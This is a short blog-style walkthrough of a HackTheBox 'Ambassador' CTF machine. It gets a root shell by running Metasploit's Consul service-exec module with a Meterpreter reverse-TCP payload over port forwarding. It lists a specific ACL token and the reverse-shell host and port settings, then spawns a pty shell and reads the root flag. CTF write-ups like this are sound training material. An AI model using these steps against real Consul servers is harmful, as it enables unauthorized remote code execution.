For this ambassador machine, we will try the second method to obtain the root flag. Honestly, I normally didn’t use Metasploit for any machine or activity especially while playing CTF or hackthebox machine.
The vulnerabilities will exploit by using the Hashicorp Consul – Remote Command Execution via Rexec (Metasploit) to obtain a root shell
The tool that I will use for this activity would be Metasploit
Metasploit via port forwarding

Firstly, we should need to start the port forwarding on the machine which I use 127.0.0.1 on this activity. I did notice that some people are using a chisel as the port forwarding method and some people are using SSH port forwarding. Actually, it doesn’t matter as long as the tool work as port forwarding communication between the attacker’s machine with the victim’s machine.
Therefore, let’s start the Metasploit running on our attacker’s machine.

Once the msfconsole is running, we need to set the exploit to multi/misc/consul_service_exec and also set the payload to linux/x86/meterpreter/reverse_tcp as shown in the screenshot above.

We are required to enter information such as the following:
rhost: 127.0.0.1
lhost: <your vpn ip>
acl_token: bb03b43b-1d81-d62b-24b5-39540ee469b5
lport: <your port choice of reverse shell>
After we have entered the information above, we should be able to enter the command of “exploit” which it will give us a Meterpreter session

Finally, we have a shell on the machine as shown above. However, we need to enter the command python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ so that we can obtain a proper shell on the machine

At last, we can read the root flag by execute the command “cat root/root.txt“

No responses yet